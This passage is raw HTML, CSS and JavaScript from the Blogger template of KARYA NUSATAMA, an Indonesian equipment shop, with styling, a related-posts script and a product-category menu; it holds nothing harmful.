#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
